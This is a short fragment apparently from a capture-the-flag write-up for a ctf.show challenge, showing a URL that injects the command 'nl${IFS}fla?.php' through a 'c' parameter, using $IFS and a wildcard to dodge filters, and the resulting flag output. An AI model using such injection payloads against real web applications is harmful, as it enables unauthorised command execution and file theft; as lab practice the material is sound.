 e28c6d06-d408-4cd9-8777-9dc6dbb18073.challenge.ctf.show/?c=nl${IFS}fla?.php
导入书签 网址导航
nl${IFS}fla?.php 1 15 $flag="ctfshow{d29defb7-7b6c-4ca1-abdb-5f2ac1a6fb8e}";